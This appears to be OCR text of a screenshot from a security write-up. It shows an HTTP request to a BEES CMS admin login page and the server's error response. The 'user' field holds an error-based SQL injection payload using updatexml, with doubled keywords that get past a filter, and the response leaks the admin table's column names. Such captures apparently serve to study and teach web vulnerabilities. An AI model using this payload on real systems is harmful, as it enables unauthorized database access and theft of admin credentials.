 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://146.56.235.172:8082/admin/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=85ddt4k2irfemnl73l5l8cnk70
14 Connection: keep-alive
15
16 user=
admin%27+or+updatexml(1,concat(0x7e,(seselectlect+group_concat(colu
mn_name)+fr+from+om+information_schema.columns%0awhere%0atable_sche
ma+i+in+n+(database())+a+and+nd+table_name+i+in+n(%27bees_admin%27)
),0x7e),1)%23&password=admin&code=c65c&submit=true&submit.x=47&
submit.y=28
Search
0高亮
13 <div style="font-size:12px;">
<p>
操作数据库失败XPATH syntax error:
'~id,admin_name,admin_password,ad'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin' or
updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns
14 where
15 table_schema in (database()) and table_name
in('bees_admin')),0x7e),1)#' limit 0,1
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none"
>
返回
</a>
Search
0高亮